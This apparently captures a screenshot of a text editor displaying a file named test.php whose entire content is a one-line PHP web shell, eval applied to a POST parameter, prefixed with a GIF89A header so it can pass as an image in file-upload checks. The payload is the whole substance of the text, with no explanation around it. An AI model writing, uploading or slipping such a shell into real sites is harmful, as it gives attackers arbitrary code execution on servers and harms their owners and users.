 ~/Desktop/test.php - Mousepad
File Edit Search View Document Help
GIF89A
<?php @eval($_POST['ll']);?>